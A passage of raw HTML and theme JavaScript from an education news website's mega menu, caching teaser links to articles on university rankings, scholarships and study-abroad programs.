                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69754759abfde","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69754759abfde));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69754759abfde","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69754759abfde" id="td_uid_3_69754759ad674" data-td_block_id="td_uid_2_69754759abfde" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_69754759abfde"  id="td_uid_4_69754759ad72a" data-td_block_id="td_uid_2_69754759abfde" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_69754759abfde"  id="td_uid_5_69754759ad7d7" data-td_block_id="td_uid_2_69754759abfde" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_69754759abfde"  id="td_uid_6_69754759ad88f" data-td_block_id="td_uid_2_69754759abfde" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_69754759abfde"  id="td_uid_7_69754759ad956" data-td_block_id="td_uid_2_69754759abfde" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_69754759abfde"  id="td_uid_8_69754759ad9e8" data-td_block_id="td_uid_2_69754759abfde" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_69754759abfde"  id="td_uid_9_69754759ada8b" data-td_block_id="td_uid_2_69754759abfde" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_69754759abfde class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69754759abfde" data-td_block_id="td_uid_2_69754759abfde"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69754759abfde" data-td_block_id="td_uid_2_69754759abfde"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69754759c946a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_69754759c946a" ><script>var block_td_uid_10_69754759c946a = new tdBlock();
block_td_uid_10_69754759c946a.id = "td_uid_10_69754759c946a";
block_td_uid_10_69754759c946a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69754759c946a_rand","tdc_css_class":"td_uid_10_69754759c946a_rand","tdc_css_class_style":"td_uid_10_69754759c946a_rand_style"}';
block_td_uid_10_69754759c946a.td_column_number = "3";
block_td_uid_10_69754759c946a.block_type = "td_block_mega_menu";
block_td_uid_10_69754759c946a.post_count = "4";
block_td_uid_10_69754759c946a.found_posts = "154";
block_td_uid_10_69754759c946a.header_color = "";
block_td_uid_10_69754759c946a.ajax_pagination_infinite_stop = "";
block_td_uid_10_69754759c946a.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_69754759c946a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69754759c946a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69754759c946a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69754759c946a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" 